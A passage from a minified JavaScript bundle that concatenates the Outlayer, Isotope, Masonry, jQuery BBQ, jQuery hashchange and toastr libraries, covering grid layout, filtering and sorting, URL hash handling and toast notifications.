a=t.console,u=t.jQuery,c=function(){},p=0,l={};return s.namespace="outlayer",s.Item=r,s.defaults={containerStyle:{position:"relative"},isInitLayout:!0,isOriginLeft:!0,isOriginTop:!0,isResizeBound:!0,isResizingContainer:!0,transitionDuration:"0.4s",hiddenStyle:{opacity:0,transform:"scale(0.001)"},visibleStyle:{opacity:1,transform:"scale(1)"}},o.extend(s.prototype,i.prototype),s.prototype.option=function(t){o.extend(this.options,t)},s.prototype._create=function(){this.reloadItems(),this.stamps=[],this.stamp(this.options.stamp),o.extend(this.element.style,this.options.containerStyle),this.options.isResizeBound&&this.bindResize()},s.prototype.reloadItems=function(){this.items=this._itemize(this.element.children)},s.prototype._itemize=function(t){for(var e=this._filterFindItemElements(t),i=this.constructor.Item,n=[],o=0,r=e.length;r>o;o++){var s=new i(e[o],this);n.push(s)}return n},s.prototype._filterFindItemElements=function(t){return o.filterFindElements(t,this.options.itemSelector)},s.prototype.getItemElements=function(){for(var t=[],e=0,i=this.items.length;i>e;e++)t.push(this.items[e].element);return t},s.prototype.layout=function(){this._resetLayout(),this._manageStamps();var t=void 0!==this.options.isLayoutInstant?this.options.isLayoutInstant:!this._isLayoutInited;this.layoutItems(this.items,t),this._isLayoutInited=!0},s.prototype._init=s.prototype.layout,s.prototype._resetLayout=function(){this.getSize()},s.prototype.getSize=function(){this.size=n(this.element)},s.prototype._getMeasurement=function(t,e){var i,r=this.options[t];r?("string"==typeof r?i=this.element.querySelector(r):o.isElement(r)&&(i=r),this[t]=i?n(i)[e]:r):this[t]=0},s.prototype.layoutItems=function(t,e){t=this._getItemsForLayout(t),this._layoutItems(t,e),this._postLayout()},s.prototype._getItemsForLayout=function(t){for(var e=[],i=0,n=t.length;n>i;i++){var o=t[i];o.isIgnored||e.push(o)}return e},s.prototype._layoutItems=function(t,e){if(this._emitCompleteOnItems("layout",t),t&&t.length){for(var i=[],n=0,o=t.length;o>n;n++){var r=t[n],s=this._getItemLayoutPosition(r);s.item=r,s.isInstant=e||r.isLayoutInstant,i.push(s)}this._processLayoutQueue(i)}},s.prototype._getItemLayoutPosition=function(){return{x:0,y:0}},s.prototype._processLayoutQueue=function(t){for(var e=0,i=t.length;i>e;e++){var n=t[e];this._positionItem(n.item,n.x,n.y,n.isInstant)}},s.prototype._positionItem=function(t,e,i,n){n?t.goTo(e,i):t.moveTo(e,i)},s.prototype._postLayout=function(){this.resizeContainer()},s.prototype.resizeContainer=function(){if(this.options.isResizingContainer){var t=this._getContainerSize();t&&(this._setContainerMeasure(t.width,!0),this._setContainerMeasure(t.height,!1))}},s.prototype._getContainerSize=c,s.prototype._setContainerMeasure=function(t,e){if(void 0!==t){var i=this.size;i.isBorderBox&&(t+=e?i.paddingLeft+i.paddingRight+i.borderLeftWidth+i.borderRightWidth:i.paddingBottom+i.paddingTop+i.borderTopWidth+i.borderBottomWidth),t=Math.max(t,0),this.element.style[e?"width":"height"]=t+"px"}},s.prototype._emitCompleteOnItems=function(t,e){function i(){o.dispatchEvent(t+"Complete",null,[e])}function n(){++s===r&&i()}var o=this,r=e.length;if(e&&r)for(var s=0,a=0,u=e.length;u>a;a++){e[a].once(t,n)}else i()},s.prototype.dispatchEvent=function(t,e,i){var n=e?[e].concat(i):i;if(this.emitEvent(t,n),u)if(this.$element=this.$element||u(this.element),e){var o=u.Event(e);o.type=t,this.$element.trigger(o,i)}else this.$element.trigger(t,i)},s.prototype.ignore=function(t){var e=this.getItem(t);e&&(e.isIgnored=!0)},s.prototype.unignore=function(t){var e=this.getItem(t);e&&delete e.isIgnored},s.prototype.stamp=function(t){if(t=this._find(t)){this.stamps=this.stamps.concat(t);for(var e=0,i=t.length;i>e;e++){var n=t[e];this.ignore(n)}}},s.prototype.unstamp=function(t){if(t=this._find(t))for(var e=0,i=t.length;i>e;e++){var n=t[e];o.removeFrom(this.stamps,n),this.unignore(n)}},s.prototype._find=function(t){return t?("string"==typeof t&&(t=this.element.querySelectorAll(t)),t=o.makeArray(t)):void 0},s.prototype._manageStamps=function(){if(this.stamps&&this.stamps.length){this._getBoundingRect();for(var t=0,e=this.stamps.length;e>t;t++){var i=this.stamps[t];this._manageStamp(i)}}},s.prototype._getBoundingRect=function(){var t=this.element.getBoundingClientRect(),e=this.size;this._boundingRect={left:t.left+e.paddingLeft+e.borderLeftWidth,top:t.top+e.paddingTop+e.borderTopWidth,right:t.right-(e.paddingRight+e.borderRightWidth),bottom:t.bottom-(e.paddingBottom+e.borderBottomWidth)}},s.prototype._manageStamp=c,s.prototype._getElementOffset=function(t){var e=t.getBoundingClientRect(),i=this._boundingRect,o=n(t);return{left:e.left-i.left-o.marginLeft,top:e.top-i.top-o.marginTop,right:i.right-e.right-o.marginRight,bottom:i.bottom-e.bottom-o.marginBottom}},s.prototype.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},s.prototype.bindResize=function(){this.isResizeBound||(e.bind(t,"resize",this),this.isResizeBound=!0)},s.prototype.unbindResize=function(){this.isResizeBound&&e.unbind(t,"resize",this),this.isResizeBound=!1},s.prototype.onresize=function(){this.resizeTimeout&&clearTimeout(this.resizeTimeout);var t=this;this.resizeTimeout=setTimeout(function(){t.resize(),delete t.resizeTimeout},100)},s.prototype.resize=function(){this.isResizeBound&&this.needsResizeLayout()&&this.layout()},s.prototype.needsResizeLayout=function(){var t=n(this.element);return this.size&&t&&t.innerWidth!==this.size.innerWidth},s.prototype.addItems=function(t){var e=this._itemize(t);return e.length&&(this.items=this.items.concat(e)),e},s.prototype.appended=function(t){var e=this.addItems(t);e.length&&(this.layoutItems(e,!0),this.reveal(e))},s.prototype.prepended=function(t){var e=this._itemize(t);if(e.length){var i=this.items.slice(0);this.items=e.concat(i),this._resetLayout(),this._manageStamps(),this.layoutItems(e,!0),this.reveal(e),this.layoutItems(i)}},s.prototype.reveal=function(t){this._emitCompleteOnItems("reveal",t);for(var e=t&&t.length,i=0;e&&e>i;i++){t[i].reveal()}},s.prototype.hide=function(t){this._emitCompleteOnItems("hide",t);for(var e=t&&t.length,i=0;e&&e>i;i++){t[i].hide()}},s.prototype.revealItemElements=function(t){var e=this.getItems(t);this.reveal(e)},s.prototype.hideItemElements=function(t){var e=this.getItems(t);this.hide(e)},s.prototype.getItem=function(t){for(var e=0,i=this.items.length;i>e;e++){var n=this.items[e];if(n.element===t)return n}},s.prototype.getItems=function(t){for(var e=[],i=0,n=(t=o.makeArray(t)).length;n>i;i++){var r=t[i],s=this.getItem(r);s&&e.push(s)}return e},s.prototype.remove=function(t){var e=this.getItems(t);if(this._emitCompleteOnItems("remove",e),e&&e.length)for(var i=0,n=e.length;n>i;i++){var r=e[i];r.remove(),o.removeFrom(this.items,r)}},s.prototype.destroy=function(){var t=this.element.style;t.height="",t.position="",t.width="";for(var e=0,i=this.items.length;i>e;e++){this.items[e].destroy()}this.unbindResize();var n=this.element.outlayerGUID;delete l[n],delete this.element.outlayerGUID,u&&u.removeData(this.element,this.constructor.namespace)},s.data=function(t){var e=(t=o.getQueryElement(t))&&t.outlayerGUID;return e&&l[e]},s.create=function(t,e){function i(){s.apply(this,arguments)}return Object.create?i.prototype=Object.create(s.prototype):o.extend(i.prototype,s.prototype),i.prototype.constructor=i,i.defaults=o.extend({},s.defaults),o.extend(i.defaults,e),i.prototype.settings={},i.namespace=t,i.data=s.data,i.Item=function(){r.apply(this,arguments)},i.Item.prototype=new r,o.htmlInit(i,t),u&&u.bridget&&u.bridget(t,i),i},s.Item=r,s}),function(t,e){"use strict";"function"==typeof define&&define.amd?define("isotope/js/item",["outlayer/outlayer"],e):"object"==typeof exports?module.exports=e(require("outlayer")):(t.Isotope=t.Isotope||{},t.Isotope.Item=e(t.Outlayer))}(window,function(t){"use strict";function e(){t.Item.apply(this,arguments)}e.prototype=new t.Item,e.prototype._create=function(){this.id=this.layout.itemGUID++,t.Item.prototype._create.call(this),this.sortData={}},e.prototype.updateSortData=function(){if(!this.isIgnored){this.sortData.id=this.id,this.sortData["original-order"]=this.id,this.sortData.random=Math.random();var t=this.layout.options.getSortData,e=this.layout._sorters;for(var i in t){var n=e[i];this.sortData[i]=n(this.element,this)}}};var i=e.prototype.destroy;return e.prototype.destroy=function(){i.apply(this,arguments),this.css({display:""})},e}),function(t,e){"use strict";"function"==typeof define&&define.amd?define("isotope/js/layout-mode",["get-size/get-size","outlayer/outlayer"],e):"object"==typeof exports?module.exports=e(require("get-size"),require("outlayer")):(t.Isotope=t.Isotope||{},t.Isotope.LayoutMode=e(t.getSize,t.Outlayer))}(window,function(t,e){"use strict";function i(t){this.isotope=t,t&&(this.options=t.options[this.namespace],this.element=t.element,this.items=t.filteredItems,this.size=t.size)}return function(){function t(t){return function(){return e.prototype[t].apply(this.isotope,arguments)}}for(var n=["_resetLayout","_getItemLayoutPosition","_manageStamp","_getContainerSize","_getElementOffset","needsResizeLayout"],o=0,r=n.length;r>o;o++){var s=n[o];i.prototype[s]=t(s)}}(),i.prototype.needsVerticalResizeLayout=function(){var e=t(this.isotope.element);return this.isotope.size&&e&&e.innerHeight!=this.isotope.size.innerHeight},i.prototype._getMeasurement=function(){this.isotope._getMeasurement.apply(this,arguments)},i.prototype.getColumnWidth=function(){this.getSegmentSize("column","Width")},i.prototype.getRowHeight=function(){this.getSegmentSize("row","Height")},i.prototype.getSegmentSize=function(t,e){var i=t+e,n="outer"+e;if(this._getMeasurement(i,n),!this[i]){var o=this.getFirstItemSize();this[i]=o&&o[n]||this.isotope.size["inner"+e]}},i.prototype.getFirstItemSize=function(){var e=this.isotope.filteredItems[0];return e&&e.element&&t(e.element)},i.prototype.layout=function(){this.isotope.layout.apply(this.isotope,arguments)},i.prototype.getSize=function(){this.isotope.getSize(),this.size=this.isotope.size},i.modes={},i.create=function(t,e){function n(){i.apply(this,arguments)}return n.prototype=new i,e&&(n.options=e),n.prototype.namespace=t,i.modes[t]=n,n},i}),function(t,e){"use strict";"function"==typeof define&&define.amd?define("masonry/masonry",["outlayer/outlayer","get-size/get-size","fizzy-ui-utils/utils"],e):"object"==typeof exports?module.exports=e(require("outlayer"),require("get-size"),require("fizzy-ui-utils")):t.Masonry=e(t.Outlayer,t.getSize,t.fizzyUIUtils)}(window,function(t,e,i){var n=t.create("masonry");return n.prototype._resetLayout=function(){this.getSize(),this._getMeasurement("columnWidth","outerWidth"),this._getMeasurement("gutter","outerWidth"),this.measureColumns();var t=this.cols;for(this.colYs=[];t--;)this.colYs.push(0);this.maxY=0},n.prototype.measureColumns=function(){if(this.getContainerWidth(),!this.columnWidth){var t=this.items[0],i=t&&t.element;this.columnWidth=i&&e(i).outerWidth||this.containerWidth}var n=this.columnWidth+=this.gutter,o=this.containerWidth+this.gutter,r=o/n,s=n-o%n;r=Math[s&&1>s?"round":"floor"](r),this.cols=Math.max(r,1)},n.prototype.getContainerWidth=function(){var t=this.options.isFitWidth?this.element.parentNode:this.element,i=e(t);this.containerWidth=i&&i.innerWidth},n.prototype._getItemLayoutPosition=function(t){t.getSize();var e=t.size.outerWidth%this.columnWidth,n=Math[e&&1>e?"round":"ceil"](t.size.outerWidth/this.columnWidth);n=Math.min(n,this.cols);for(var o=this._getColGroup(n),r=Math.min.apply(Math,o),s=i.indexOf(o,r),a={x:this.columnWidth*s,y:r},u=r+t.size.outerHeight,c=this.cols+1-o.length,p=0;c>p;p++)this.colYs[s+p]=u;return a},n.prototype._getColGroup=function(t){if(2>t)return this.colYs;for(var e=[],i=this.cols+1-t,n=0;i>n;n++){var o=this.colYs.slice(n,n+t);e[n]=Math.max.apply(Math,o)}return e},n.prototype._manageStamp=function(t){var i=e(t),n=this._getElementOffset(t),o=this.options.isOriginLeft?n.left:n.right,r=o+i.outerWidth,s=Math.floor(o/this.columnWidth);s=Math.max(0,s);var a=Math.floor(r/this.columnWidth);a-=r%this.columnWidth?0:1,a=Math.min(this.cols-1,a);for(var u=(this.options.isOriginTop?n.top:n.bottom)+i.outerHeight,c=s;a>=c;c++)this.colYs[c]=Math.max(u,this.colYs[c])},n.prototype._getContainerSize=function(){this.maxY=Math.max.apply(Math,this.colYs);var t={height:this.maxY};return this.options.isFitWidth&&(t.width=this._getContainerFitWidth()),t},n.prototype._getContainerFitWidth=function(){for(var t=0,e=this.cols;--e&&0===this.colYs[e];)t++;return(this.cols-t)*this.columnWidth-this.gutter},n.prototype.needsResizeLayout=function(){var t=this.containerWidth;return this.getContainerWidth(),t!==this.containerWidth},n}),function(t,e){"use strict";"function"==typeof define&&define.amd?define("isotope/js/layout-modes/masonry",["../layout-mode","masonry/masonry"],e):"object"==typeof exports?module.exports=e(require("../layout-mode"),require("masonry-layout")):e(t.Isotope.LayoutMode,t.Masonry)}(window,function(t,e){"use strict";var i=t.create("masonry"),n=i.prototype._getElementOffset,o=i.prototype.layout,r=i.prototype._getMeasurement;(function(t,e){for(var i in e)t[i]=e[i]})(i.prototype,e.prototype),i.prototype._getElementOffset=n,i.prototype.layout=o,i.prototype._getMeasurement=r;var s=i.prototype.measureColumns;i.prototype.measureColumns=function(){this.items=this.isotope.filteredItems,s.call(this)};var a=i.prototype._manageStamp;return i.prototype._manageStamp=function(){this.options.isOriginLeft=this.isotope.options.isOriginLeft,this.options.isOriginTop=this.isotope.options.isOriginTop,a.apply(this,arguments)},i}),function(t,e){"use strict";"function"==typeof define&&define.amd?define("isotope/js/layout-modes/fit-rows",["../layout-mode"],e):"object"==typeof exports?module.exports=e(require("../layout-mode")):e(t.Isotope.LayoutMode)}(window,function(t){"use strict";var e=t.create("fitRows");return e.prototype._resetLayout=function(){this.x=0,this.y=0,this.maxY=0,this._getMeasurement("gutter","outerWidth")},e.prototype._getItemLayoutPosition=function(t){t.getSize();var e=t.size.outerWidth+this.gutter,i=this.isotope.size.innerWidth+this.gutter;0!==this.x&&e+this.x>i&&(this.x=0,this.y=this.maxY);var n={x:this.x,y:this.y};return this.maxY=Math.max(this.maxY,this.y+t.size.outerHeight),this.x+=e,n},e.prototype._getContainerSize=function(){return{height:this.maxY}},e}),function(t,e){"use strict";"function"==typeof define&&define.amd?define("isotope/js/layout-modes/vertical",["../layout-mode"],e):"object"==typeof exports?module.exports=e(require("../layout-mode")):e(t.Isotope.LayoutMode)}(window,function(t){"use strict";var e=t.create("vertical",{horizontalAlignment:0});return e.prototype._resetLayout=function(){this.y=0},e.prototype._getItemLayoutPosition=function(t){t.getSize();var e=(this.isotope.size.innerWidth-t.size.outerWidth)*this.options.horizontalAlignment,i=this.y;return this.y+=t.size.outerHeight,{x:e,y:i}},e.prototype._getContainerSize=function(){return{height:this.y}},e}),function(t,e){"use strict";"function"==typeof define&&define.amd?define(["outlayer/outlayer","get-size/get-size","matches-selector/matches-selector","fizzy-ui-utils/utils","isotope/js/item","isotope/js/layout-mode","isotope/js/layout-modes/masonry","isotope/js/layout-modes/fit-rows","isotope/js/layout-modes/vertical"],function(i,n,o,r,s,a){return e(t,i,n,o,r,s,a)}):"object"==typeof exports?module.exports=e(t,require("outlayer"),require("get-size"),require("desandro-matches-selector"),require("fizzy-ui-utils"),require("./item"),require("./layout-mode"),require("./layout-modes/masonry"),require("./layout-modes/fit-rows"),require("./layout-modes/vertical")):t.Isotope=e(t,t.Outlayer,t.getSize,t.matchesSelector,t.fizzyUIUtils,t.Isotope.Item,t.Isotope.LayoutMode)}(window,function(t,e,i,n,o,r,s){var a=t.jQuery,u=String.prototype.trim?function(t){return t.trim()}:function(t){return t.replace(/^\s+|\s+$/g,"")},c=document.documentElement.textContent?function(t){return t.textContent}:function(t){return t.innerText},p=e.create("isotope",{layoutMode:"masonry",isJQueryFiltering:!0,sortAscending:!0});p.Item=r,p.LayoutMode=s,p.prototype._create=function(){for(var t in this.itemGUID=0,this._sorters={},this._getSorters(),e.prototype._create.call(this),this.modes={},this.filteredItems=this.items,this.sortHistory=["original-order"],s.modes)this._initLayoutMode(t)},p.prototype.reloadItems=function(){this.itemGUID=0,e.prototype.reloadItems.call(this)},p.prototype._itemize=function(){for(var t=e.prototype._itemize.apply(this,arguments),i=0,n=t.length;n>i;i++){t[i].id=this.itemGUID++}return this._updateItemsSortData(t),t},p.prototype._initLayoutMode=function(t){var e=s.modes[t],i=this.options[t]||{};this.options[t]=e.options?o.extend(e.options,i):i,this.modes[t]=new e(this)},p.prototype.layout=function(){return!this._isLayoutInited&&this.options.isInitLayout?void this.arrange():void this._layout()},p.prototype._layout=function(){var t=this._getIsInstant();this._resetLayout(),this._manageStamps(),this.layoutItems(this.filteredItems,t),this._isLayoutInited=!0},p.prototype.arrange=function(t){function e(){n.reveal(i.needReveal),n.hide(i.needHide)}this.option(t),this._getIsInstant();var i=this._filter(this.items);this.filteredItems=i.matches;var n=this;this._bindArrangeComplete(),this._isInstant?this._noTransition(e):e(),this._sort(),this._layout()},p.prototype._init=p.prototype.arrange,p.prototype._getIsInstant=function(){var t=void 0!==this.options.isLayoutInstant?this.options.isLayoutInstant:!this._isLayoutInited;return this._isInstant=t,t},p.prototype._bindArrangeComplete=function(){function t(){e&&i&&n&&o.dispatchEvent("arrangeComplete",null,[o.filteredItems])}var e,i,n,o=this;this.once("layoutComplete",function(){e=!0,t()}),this.once("hideComplete",function(){i=!0,t()}),this.once("revealComplete",function(){n=!0,t()})},p.prototype._filter=function(t){var e=this.options.filter;e=e||"*";for(var i=[],n=[],o=[],r=this._getFilterTest(e),s=0,a=t.length;a>s;s++){var u=t[s];if(!u.isIgnored){var c=r(u);c&&i.push(u),c&&u.isHidden?n.push(u):c||u.isHidden||o.push(u)}}return{matches:i,needReveal:n,needHide:o}},p.prototype._getFilterTest=function(t){return a&&this.options.isJQueryFiltering?function(e){return a(e.element).is(t)}:"function"==typeof t?function(e){return t(e.element)}:function(e){return n(e.element,t)}},p.prototype.updateSortData=function(t){var e;t?(t=o.makeArray(t),e=this.getItems(t)):e=this.items,this._getSorters(),this._updateItemsSortData(e)},p.prototype._getSorters=function(){var t=this.options.getSortData;for(var e in t){var i=t[e];this._sorters[e]=l(i)}},p.prototype._updateItemsSortData=function(t){for(var e=t&&t.length,i=0;e&&e>i;i++){t[i].updateSortData()}};var l=function(){return function(t){if("string"!=typeof t)return t;var e=u(t).split(" "),i=e[0],n=i.match(/^\[(.+)\]$/),o=function(t,e){return t?function(e){return e.getAttribute(t)}:function(t){var i=t.querySelector(e);return i&&c(i)}}(n&&n[1],i),r=p.sortDataParsers[e[1]];return r?function(t){return t&&r(o(t))}:function(t){return t&&o(t)}}}();p.sortDataParsers={parseInt:function(t){return parseInt(t,10)},parseFloat:function(t){return parseFloat(t)}},p.prototype._sort=function(){var t=this.options.sortBy;if(t){var e=function(t,e){return function(i,n){for(var o=0,r=t.length;r>o;o++){var s=t[o],a=i.sortData[s],u=n.sortData[s];if(a>u||u>a)return(a>u?1:-1)*((void 0!==e[s]?e[s]:e)?1:-1)}return 0}}([].concat.apply(t,this.sortHistory),this.options.sortAscending);this.filteredItems.sort(e),t!=this.sortHistory[0]&&this.sortHistory.unshift(t)}},p.prototype._mode=function(){var t=this.options.layoutMode,e=this.modes[t];if(!e)throw new Error("No layout mode: "+t);return e.options=this.options[t],e},p.prototype._resetLayout=function(){e.prototype._resetLayout.call(this),this._mode()._resetLayout()},p.prototype._getItemLayoutPosition=function(t){return this._mode()._getItemLayoutPosition(t)},p.prototype._manageStamp=function(t){this._mode()._manageStamp(t)},p.prototype._getContainerSize=function(){return this._mode()._getContainerSize()},p.prototype.needsResizeLayout=function(){return this._mode().needsResizeLayout()},p.prototype.appended=function(t){var e=this.addItems(t);if(e.length){var i=this._filterRevealAdded(e);this.filteredItems=this.filteredItems.concat(i)}},p.prototype.prepended=function(t){var e=this._itemize(t);if(e.length){this._resetLayout(),this._manageStamps();var i=this._filterRevealAdded(e);this.layoutItems(this.filteredItems),this.filteredItems=i.concat(this.filteredItems),this.items=e.concat(this.items)}},p.prototype._filterRevealAdded=function(t){var e=this._filter(t);return this.hide(e.needHide),this.reveal(e.matches),this.layoutItems(e.matches,!0),e.matches},p.prototype.insert=function(t){var e=this.addItems(t);if(e.length){var i,n,o=e.length;for(i=0;o>i;i++)n=e[i],this.element.appendChild(n.element);var r=this._filter(e).matches;for(i=0;o>i;i++)e[i].isLayoutInstant=!0;for(this.arrange(),i=0;o>i;i++)delete e[i].isLayoutInstant;this.reveal(r)}};var h=p.prototype.remove;return p.prototype.remove=function(t){t=o.makeArray(t);var e=this.getItems(t);h.call(this,t);var i=e&&e.length;if(i)for(var n=0;i>n;n++){var r=e[n];o.removeFrom(this.filteredItems,r)}},p.prototype.shuffle=function(){for(var t=0,e=this.items.length;e>t;t++){this.items[t].sortData.random=Math.random()}this.options.sortBy="random",this._sort(),this._layout()},p.prototype._noTransition=function(t){var e=this.options.transitionDuration;this.options.transitionDuration=0;var i=t.call(this);return this.options.transitionDuration=e,i},p.prototype.getFilteredItemElements=function(){for(var t=[],e=0,i=this.filteredItems.length;i>e;e++)t.push(this.filteredItems[e].element);return t},p}),function(t,e){function i(t){return"string"==typeof t}function n(t){var e=b.call(arguments,1);return function(){return t.apply(this,e.concat(b.call(arguments)))}}function o(e,n,o,r,s){var c,l,h,d,f;return r!==a?(f=(h=o.match(e?y:/^([^#?]*)\??([^#]*)(#?.*)/))[3]||"",2===s&&i(r)?l=r.replace(e?m:D,""):(d=p(h[2]),r=i(r)?p[e?L:E](r):r,l=2===s?r:1===s?t.extend({},r,d):t.extend({},d,r),l=u(l),e&&(l=l.replace(g,C))),c=h[1]+(e?_:l||!h[1]?"?":"")+l+f):c=n(o!==a?o:location.href),c}function r(t,e,n){return e===a||"boolean"==typeof e?(n=e,e=w[t?L:E]()):e=i(e)?e.replace(t?m:D,""):e,p(e,n)}function s(e,n,o,r){return i(o)||"object"==typeof o||(r=o,o=n,n=a),this.each(function(){var i=t(this),s=n||f()[(this.nodeName||"").toLowerCase()]||"",a=s&&i.attr(s)||"";i.attr(s,w[e](a,o,r))})}var a,u,c,p,l,h,d,f,m,y,g,v,_,b=Array.prototype.slice,C=decodeURIComponent,w=t.param,x=t.bbq=t.bbq||{},I=t.event.special,z="hashchange",E="querystring",L="fragment",T="elemUrlAttr",S="href",O="src",D=/^.*\?|#.*$/g,j={};w[E]=n(o,0,function(t){return t.replace(/(?:^[^?#]*\?([^#]*).*$)?.*/,"$1")}),w[L]=c=n(o,1,function(t){return t.replace(y,"$2")}),w.sorted=u=function(e,i){var n=[],o={};return t.each(w(e,i).split("&"),function(t,e){var i=e.replace(/(?:%5B|=).*$/,""),r=o[i];r||(r=o[i]=[],n.push(i)),r.push(e)}),t.map(n.sort(),function(t){return o[t]}).join("&")},c.noEscape=function(e){e=e||"";var i=t.map(e.split(""),encodeURIComponent);g=new RegExp(i.join("|"),"g")},c.noEscape(",/"),c.ajaxCrawlable=function(t){return t!==a&&(t?(m=/^.*(?:#!|#)/,y=/^([^#]*)(?:#!|#)?(.*)$/,_="#!"):(m=/^.*#/,y=/^([^#]*)#?(.*)$/,_="#"),v=!!t),v},c.ajaxCrawlable(0),t.deparam=p=function(e,i){var n={},o={true:!0,false:!1,null:null};return t.each(e.replace(/\+/g," ").split("&"),function(e,r){var s,u=r.split("="),c=C(u[0]),p=n,l=0,h=c.split("]["),d=h.length-1;if(/\[/.test(h[0])&&/\]$/.test(h[d])?(h[d]=h[d].replace(/\]$/,""),d=(h=h.shift().split("[").concat(h)).length-1):d=0,2===u.length)if(s=C(u[1]),i&&(s=s&&!isNaN(s)?+s:"undefined"===s?a:o[s]!==a?o[s]:s),d)for(;l<=d;l++)p=p[c=""===h[l]?p.length:h[l]]=l<d?p[c]||(h[l+1]&&isNaN(h[l+1])?{}:[]):s;else t.isArray(n[c])?n[c].push(s):n[c]!==a?n[c]=[n[c],s]:n[c]=s;else c&&(n[c]=i?a:"")}),n},p[E]=n(r,0),p[L]=l=n(r,1),t[T]||(t[T]=function(e){return t.extend(j,e)})({a:S,base:S,iframe:O,img:O,input:O,form:"action",link:S,script:O}),f=t[T],t.fn[E]=n(s,E),t.fn[L]=n(s,L),x.pushState=h=function(t,e){i(t)&&/^#/.test(t)&&e===a&&(e=2);var n=t!==a,o=c(location.href,n?t:{},n?e:2);location.href=o},x.getState=d=function(t,e){return t===a||"boolean"==typeof t?l(t):l(e)[t]},x.removeState=function(e){var i={};e!==a&&(i=d(),t.each(t.isArray(e)?e:arguments,function(t,e){delete i[e]})),h(i,2)},I[z]=t.extend(I[z],{add:function(e){function i(t){var e=t[L]=c();t.getState=function(t,i){return t===a||"boolean"==typeof t?p(e,t):p(e,i)[t]},n.apply(this,arguments)}var n;return t.isFunction(e)?(n=e,i):(n=e.handler,void(e.handler=i))}})}(jQuery),function(t,e,i){function n(t){return"#"+(t=t||location.href).replace(/^[^#]*#?(.*)$/,"$1")}var o,r="hashchange",s=document,a=t.event.special,u=s.documentMode,c="on"+r in e&&(u===i||u>7);t.fn[r]=function(t){return t?this.bind(r,t):this.trigger(r)},t.fn[r].delay=50,a[r]=t.extend(a[r],{setup:function(){return!c&&void t(o.start)},teardown:function(){return!c&&void t(o.stop)}}),o=function(){function o(){var i=n(),s=d(p);i!==p?(h(p=i,s),t(e).trigger(r)):s!==p&&(location.href=location.href.replace(/#.*/,"")+s),a=setTimeout(o,t.fn[r].delay)}var a,u={},p=n(),l=function(t){return t},h=l,d=l;return u.start=function(){a||o()},u.stop=function(){a&&clearTimeout(a),a=i},"Microsoft Internet Explorer"===navigator.appName&&!c&&function(){var e,i;u.start=function(){e||(i=(i=t.fn[r].src)&&i+n(),e=t('<iframe tabindex="-1" title="empty"/>').hide().one("load",function(){i||h(n()),o()}).attr("src",i||"javascript:0").insertAfter("body")[0].contentWindow,s.onpropertychange=function(){try{"title"===event.propertyName&&(e.document.title=s.title)}catch(t){}})},u.stop=l,d=function(){return n(e.location.href)},h=function(i,n){var o=e.document,a=t.fn[r].domain;i!==n&&(o.title=s.title,o.open(),a&&o.write('<script>document.domain="'+a+'"<\/script>'),o.close(),e.location.hash=i)}}(),u}()}(jQuery,this),("function"==typeof define&&define.amd?define:function(t,e){"undefined"!=typeof module&&module.exports?module.exports=e(require("jquery")):window.toastr=e(window.jQuery)})(["jquery"],function(t){return function(){function e(e,i){return e||(e=s()),(u=t("#"+e.containerId)).length?u:(i&&(u=function(e){return(u=t("<div/>").attr("id",e.containerId).addClass(e.positionClass).attr("aria-live","polite").attr("role","alert")).appendTo(t(e.target)),u}(e)),u)}function i(e){for(var i=u.children(),o=i.length-1;o>=0;o--)n(t(i[o]),e)}function n(e,i){return!(!e||0!==t(":focus",e).length||(e[i.hideMethod]({duration:i.hideDuration,easing:i.hideEasing,complete:function(){a(e)}}),0))}function o(t){c&&c(t)}function r(i){function n(e){if(!t(":focus",d).length||e)return d[r.hideMethod]({duration:r.hideDuration,easing:r.hideEasing,complete:function(){a(d),r.onHidden&&"hidden"!==g.state&&r.onHidden(),g.state="hidden",g.endTime=new Date,o(g)}})}var r=s(),c=i.iconClass||r.iconClass;if(r.preventDuplicates){if(i.message===p)return;p=i.message}void 0!==i.optionsOverride&&(r=t.extend(r,i.optionsOverride),c=i.optionsOverride.iconClass||c),l++,u=e(r,!0);var h=null,d=t("<div/>"),f=t("<div/>"),m=t("<div/>"),y=t(r.closeHtml),g={toastId:l,state:"visible",startTime:new Date,options:r,map:i};return i.iconClass&&d.addClass(r.toastClass).addClass(c),i.title&&(f.append(i.title).addClass(r.titleClass),d.append(f)),i.message&&(m.append(i.message).addClass(r.messageClass),d.append(m)),r.closeButton&&(y.addClass("toast-close-button").attr("role","button"),d.prepend(y)),d.hide(),r.newestOnTop?u.prepend(d):u.append(d),d[r.showMethod]({duration:r.showDuration,easing:r.showEasing,complete:r.onShown}),r.timeOut>0&&(h=setTimeout(n,r.timeOut)),d.hover(function(){clearTimeout(h),d.stop(!0,!0)[r.showMethod]({duration:r.showDuration,easing:r.showEasing})},function(){(r.timeOut>0||r.extendedTimeOut>0)&&(h=setTimeout(n,r.extendedTimeOut))}),!r.onclick&&r.tapToDismiss&&d.click(n),r.closeButton&&y&&y.click(function(t){t.stopPropagation?t.stopPropagation():void 0!==t.cancelBubble&&!0!==t.cancelBubble&&(t.cancelBubble=!0),n(!0)}),r.onclick&&d.click(function(){r.onclick(),n()}),o(g),r.debug&&console&&console.log(g),d}function s(){return t.extend({},{tapToDismiss:!0,toastClass:"toast",containerId:"toast-container",debug:!1,showMethod:"fadeIn",showDuration:300,showEasing:"swing",onShown:void 0,hideMethod:"fadeOut",hideDuration:1e3,hideEasing:"swing",onHidden:void 0,extendedTimeOut:1e3,iconClasses:{error:"toast-error",info:"toast-info",success:"toast-success",warning:"toast-warning"},iconClass:"toast-info",positionClass:"toast-top-right",timeOut:5e3,titleClass:"toast-title",messageClass:"toast-message",target:"body",closeHtml:"<button>&times;</button>",newestOnTop:!0,preventDuplicates:!1},d.options)}function a(t){u||(u=e()),t.is(":visible")||(t.remove(),t=null,0===u.children().length&&u.remove())}var u,c,p,l=0,h={error:"error",info:"info",success:"success",warning:"warning"},d={clear:function(t){var o=s();u||e(o),n(t,o)||i(o)},remove:function(i){var n=s();return u||e(n),i&&0===t(":focus",i).length?void a(i):void(u.children().length&&u.remove())},error:function(t,e,i){return r({type:h.error,iconClass:s().iconClasses.error,message:t,optionsOverride:i,title:e})},getContainer:e,info:function(t,e,i){return r({type:h.info,iconClass:s().iconClasses.info,message:t,optionsOverride:i,title:e})},options:{},subscribe:function(t){c=t},success:function(t,e,i){return r({type:h.success,iconClass:s().iconClasses.success,message:t,optionsOverride:i,title:e})},version:"2.1.0",warning:function(t,e,i){return r({type:h.warning,iconClass:s().iconClasses.warning,message:t,optionsOverride:i,title:e})}};return d}()}),function(t){t.belowthefold=function(e,i){return 